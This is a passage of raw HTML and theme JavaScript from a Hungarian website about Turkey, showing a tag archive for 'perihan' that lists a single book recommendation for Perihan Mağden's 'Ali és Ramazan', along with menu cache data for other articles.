\u00e1gazat elemz\u00e9se<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/isztambul-epiteszete-aya-sofya-cinili-kosk\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/isztambul-epiteszete-aya-sofya-cinili-kosk\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\">Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/oszman-textilmuveszet\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/oszman-textilmuveszet\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\">Oszm\u00e1n textilm\u0171v\u00e9szet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/oszman-szonyegek\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oszm\u00e1n sz\u0151nyegek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oszm\u00e1n sz\u0151nyegek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/oszman-szonyegek\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Oszm\u00e1n sz\u0151nyegek\">Oszm\u00e1n sz\u0151nyegek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5744;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-koztarsasag-osztondija\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-koztarsasag-osztondija\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\">T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/i-am-erasmus-in-turkey\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"I am Erasmus in Turkey\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"I am Erasmus in Turkey\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/i-am-erasmus-in-turkey\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"I am Erasmus in Turkey\">I am Erasmus in Turkey<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szembesules-a-torok-felsooktatassal\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szembesules-a-torok-felsooktatassal\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\">Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kovacs-dalma-torok-tea-torok-kave-magyar-lany\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kovacs-dalma-torok-tea-torok-kave-magyar-lany\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\">Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_69" id="tdi_70" data-td_block_id="tdi_69" data-td_filter_value="" href="https://turkinfo.hu/category/hasznos-infok/">✿</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_71" data-td_block_id="tdi_69" data-td_filter_value="26" href="https://turkinfo.hu/category/hasznos-infok/allashirdetesek-palyazatok/">Álláshirdetések, pályázatok</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_72" data-td_block_id="tdi_69" data-td_filter_value="28" href="https://turkinfo.hu/category/hasznos-infok/jo-tudni/">Jó tudni</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_73" data-td_block_id="tdi_69" data-td_filter_value="5770" href="https://turkinfo.hu/category/hasznos-infok/jogszabalytar/">Jogszabálytár</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_74" data-td_block_id="tdi_69" data-td_filter_value="5367" href="https://turkinfo.hu/category/hasznos-infok/szakmai-anyagok/">Szakmai anyagok</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_75" data-td_block_id="tdi_69" data-td_filter_value="5744" href="https://turkinfo.hu/category/hasznos-infok/torokorszagban-tanulok/">Törökországban tanulok</a></div></div><div id=tdi_69 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2025-felhivas/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-848x580.jpg 848w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2025-felhivas/hasznos-infok/"  rel="bookmark" title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS">Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1." ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-848x580.jpg 848w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1/hasznos-infok/"  rel="bookmark" title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1.">Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-torok-cseresznye-es-meggy-agazat-elemzese/hasznos-infok/szakmai-anyagok/"  rel="bookmark" class="td-image-wrap " title="A török cseresznye és meggy ágazat elemzése" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2023/08/pexels-pixabay-162689-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2023/08/pexels-pixabay-162689-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2023/08/pexels-pixabay-162689-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A török cseresznye és meggy ágazat elemzése" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-torok-cseresznye-es-meggy-agazat-elemzese/hasznos-infok/szakmai-anyagok/"  rel="bookmark" title="A török cseresznye és meggy ágazat elemzése">A török cseresznye és meggy ágazat elemzése</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-teli-idoszamitas-honapjaiban-2-ora-elteres__trashed-2/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="A téli időszámítás hónapjaiban 2 óra eltérés" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2019/10/oraallitas-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2019/10/oraallitas-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2019/10/oraallitas-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A téli időszámítás hónapjaiban 2 óra eltérés" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-teli-idoszamitas-honapjaiban-2-ora-elteres__trashed-2/hasznos-infok/"  rel="bookmark" title="A téli időszámítás hónapjaiban 2 óra eltérés">A téli időszámítás hónapjaiban 2 óra eltérés</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53765"><a href="https://turkinfo.hu/torok-nyelvtanulas/">Tanuljunk törökül!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53844"><a href="https://turkinfo.hu/tu-sarok/">TŰ-sarok</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://turkinfo.hu/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="🔍" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://turkinfo.hu/">Türkinfo</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Perihan</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: perihan</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/perihan-magden-ali-es-ramazan-konyvajanlo/kultura/"  rel="bookmark" class="td-image-wrap " title="Perihan Mağden: Ali és Ramazan &#8211; Könyvajánló" ><img width="314" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2016/04/perıhan_magden_ali_es_ramazan-314x160.jpg"   alt="" title="Perihan Mağden: Ali és Ramazan &#8211; Könyvajánló" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/perihan-magden-ali-es-ramazan-konyvajanlo/kultura/"  rel="bookmark" title="Perihan Mağden: Ali és Ramazan &#8211; Könyvajánló">Perihan Mağden: Ali és Ramazan &#8211; Könyvajánló</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-04-05T21:55:55+02:00" >2016. ápr 5.</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_search"><form role="search" method="get" action="https://turkinfo.hu/language/hu/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Keresés</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_76 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">16,474</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/turkinfo"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">639</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/@turkinfoBP"  >Follow</a></span></div></div></div></div><aside id="block-6" class="td_block_template_1 widget block-6 widget_block">
<ul class="wp-block-list">
<li></li>
</ul>
</aside><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="600" height="399" src="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg" alt="" class="wp-image-94656" srcset="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg 600w, https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2-300x200.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><figcaption class="wp-element-caption">Rendelhető könyveink</figcaption></figure>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-magyar-container"><ul id="menu-footer-menu-magyar" class="td-subfooter-menu"><li id="menu-item-60034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-60034"><a href="https://turkinfo.hu/tamogasd-a-turkinfot/">Támogasd a Türkinfót!</a></li>
<li id="menu-item-60039" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-60039"><a href="https://turkinfo.hu/a-turkinfo-kiado-kiadvanyai/">Kiadványaink</a></li>
<li id="menu-item-22522" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-22522"><a href="https://turkinfo.hu/mediaajanlat/">Médiaajánlat</a></li>
<li id="menu-item-17884" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17884"><a href="https://turkinfo.hu/impresszum/">Impresszum</a></li>
<li id="menu-item-47077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-47077"><a rel="privacy-policy" href="https://turkinfo.hu/adatkezelesi-tajekoztato/">Adatkezelési Tájékoztató</a></li>
<li id="menu-item-59946" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59946"><a href="https://turkinfo.hu/aszf/">ÁSZF</a></li>
<li id="menu-item-29938" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29938"><a href="https://turkinfo.hu/category/alapitvany/">Alapítvány</a></li>
<li id="menu-item-27334" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27334"><a href="https://turkinfo.hu/rolunk/">Rólunk</a></li>
<li id="menu-item-17885" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17885"><a href="https://turkinfo.hu/kapcsolat/">Kapcsolat</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Turkinfo.hu 2020                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
